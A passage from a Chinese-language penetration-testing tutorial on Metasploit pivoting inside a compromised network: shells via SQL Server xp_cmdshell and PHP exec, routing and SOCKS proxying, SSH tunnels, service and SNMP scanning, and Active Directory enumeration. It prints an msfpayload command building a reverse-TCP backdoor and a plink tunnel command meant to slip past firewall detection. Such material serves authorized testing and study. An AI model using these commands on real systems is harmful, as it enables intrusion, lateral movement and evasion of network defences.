
在获得sql server的登陆权限后同样可以快速的获得meterpreter shell。
注意这里METHOD选项,三种方法都要使用XP_cmdshell,而第一种ps是使用powershell,第二种需要使用wscript.exe,第三种则要用到debug.com。 本地没有环境,就不截图演示了
others
不管是什么场景,只要能转换成文件上传和执行权限就可以得到shell。在获得一种权限时当然可以先google一番是否有可适用的脚本,如果没有再分析是否能转换为文件操作和执行权限。如果可以那就可以得到shell了。 比如:
mysql and sqlserver ..etc => file/webshell =>shell
本地同样也测试了下tunna里自带的msf插件,测试了php版的。代码大致是这样的

先本地生成一个meterpreter.exe(文件名不随机),
然后上传到c:\windows\temp\meterpreter.exe。
再通过php的exec函数执行。测试的时候发现代码生成meterpreter.exe时LHOST参数有误,改了rb代码之后终于在错误中弹回。
在获取到跳板机一定权限后,如何充分发挥跳板功能呢?这部分内容将简单的介绍几种常见的方法。

这是在metasploit中最常用的方法,在添加路由表和session的关系后,便可以使用msf中的模块跨网段扫描或攻击。方法有很多,这里有个脚本autoroute可以快速添加路由表(如上图),也可以将当前session置于后台(backgroud),然后用route命令添加。
这里使用auxiliary/server/socks4a模块,需要注意Proxychains不支持ICMP,所以在代理使用NMAP的时候需要使用 –sT -Pn参数。另外Proxychains的连接提示很乱,用kali自带的Proxychains代理使用sqlmap的时候看起来真的特别乱。在这里可以使用proxychains-ng。 先在kali中卸载proxychains,然后再安装proxychains-ng。

[email protected]:~# git clone https://github.com/rofl0r/proxychains-ng.git
正克隆到 'proxychains-ng'...
remote: Counting objects: 842, done.
remote: Total 842 (delta 0), reused 0 (delta 0)
Receiving objects: 100% (842/842), 465.92 KiB | 27 KiB/s, done.
Resolving deltas: 100% (554/554), done.
[email protected]:~# cd proxychains-ng/
[email protected]:~/proxychains-ng# ./configure --prefix=/usr --sysconfdir=/etc
Done, now run make && make install
[email protected]:~/proxychains-ng# make && make install
之后使用proxychains4 -q 选项运行,然后就不会有杂乱混杂的输出了。
meta_ssh
当有一个ssh登录权限后,可以使用这个插件在ssh会话基础上建立链接(见参考<2>)。


之后进入shell,查看网卡IP信息,然后退出再添加路由表。

再尝试扫描5.5.5.0/24这个段,然后对这个段中的5.5.5.134进行弱口令扫描。

发现可以获得结果。
ssh/plink.exe
还有一种利用SSH的方式就在windows下使用plink反弹,这样数据包经过SSH加密后,便可以躲过防火墙的检测。同理在linux也是一样的。 首先生成反弹到本地的reverse后门。
msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=5566 > ~/Desktop/backdoor_reverse_localhost.exe

然后开启本地监听,再将plink和backdoor.exe通过webshell上传。然后执行
echo y | plink.exe -L 5566:192.168.6.131:6666 192.168.6.131 -l root -pw toor
之后运行backdoor.exe,meterpreter就通过ssh tunnel建立起来了。

Metasploit对于常见服务(smb/ssh/mysql/mssql/oracle/ftp/tfp/ …etc)扫描可以做到版本信息(banner)、登录验证等。
简单过程可以参考之前的笔记《msf内网渗透小记》
具体扫描的脚本路径在/usr/share/metasploit-framework/modules/auxiliary/scanner下,可以根据需求自行发现。
常见的扫描端口: 7,21,22,23,25,43,50,53,67,68,79,80,109,110,111,123,135,137,138,139,143,161,264,265,389,443,445,500,631,901,995,1241,1352,1433,1434,1521,1720,1723,3306,3389,3780,4662,5800,5801,5802,5803,5900,5901,5902,5903,6000,6666,8000,8080,8443,10000,10043,27374,27665
当然也可以使用rc脚本(basic_discovery.rc)。
另外内网里还有一处信息的搜集就是snmp,如果有交换机存在snmp弱口令(团体字符串),那么便可以通过snmp收集路由表信息和VLAN划分信息等。
一般网络都会在vlan划分时备注信息,比如Vlan100是x部门,Vlan200是y部门等等。 不同品牌、型号的交换机在获取这一信息时所需要的OID可能不同(大部分不一样),而snmp又是在udp的161端口,在交换机没有开放ssh、telnet、web时\或者开放以上服务,端口又未能做转发时,则可以在知道具体的OID值后通过改写snmp_enumusers.rb脚本实现。

推荐几个AD下渗透的扫描脚本(见参考<3>,下同)
psexec_Loggedin_users

这个脚本可以找到当前段每个IP所登录的用户。
local_admin_search_enum

这个可以找到当前登录管理账户的IP和用户名。
psexec_scanner

批量执行psexec获得shell,脚本里有个psexec的函数,绝对是改写的好范本。见参考<4>
更多metasploit关于windows域渗透的脚本见参考<5>
关于内网及域下渗透并不一定需要metasploit,更多的是与其他工具的配合。而且这一过程思路(见参考<6>)和对AD的理解明显比会用工具重要。metasploit只是提供了一个自动化发现利用的tunnel,如果简单理解ruby及metasploit代码框架,无论是学习还是渗透测试,都将会是一个有力的辅助。另外上文中的示例只是为读者所遇情况而构建脚本时的参考。
<1> http://opexxx.tumblr.com/post/35763770674/btb-security-how-to-make-custom-exes-for-deployment
<2> https://github.com/dirtyfilthy/metassh
<3> http://www.pentestgeek.com/2012/11/03/find-local-admin-with-metasploit/
<4> http://www.darkoperator.com/blog/2011/12/16/psexec-scanner-auxiliary-module.html
<5> https://github.com/darkoperator/Meterpreter-Scripts/tree/master/post/windows/gather
<6> http://www.freebuf.com/articles/web/5901.html (及8楼Gall的回复)